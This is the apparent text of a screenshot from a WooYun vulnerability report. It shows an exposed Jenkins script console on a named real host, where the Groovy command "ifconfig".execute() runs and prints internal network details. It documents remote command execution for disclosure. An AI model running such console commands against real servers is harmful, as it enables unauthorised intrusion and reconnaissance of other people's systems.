 Jenkins - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Jenkins WooYun.org | 提交漏洞 新标签页
www.gdkd.com.cn:8888/script
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
Jenkins
新建
用户
任务历史
系统管理
Credentials
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "ifconfig".execute().text
Result
eth1 Link encap:Ethernet HWaddr 02:00:40:51:00:F8
inet addr:172.16.182.29 Bcast:172.16.182.255 Mask:255.255.255.0
inet6 addr: fe80::40ff:fe51:f8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4602456601 errors:0 dropped:0 overruns:0 frame:0
TX packets:4826173444 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4236742825741 (3.8 TiB) TX bytes:4856942545614 (4.4 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1974119528 errors:0 dropped:0 overruns:0 frame:0
TX packets:1974119528 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:12192505430554 (11.0 TiB) TX bytes:12192505430554 (11.0 TiB)
www.wooyun.org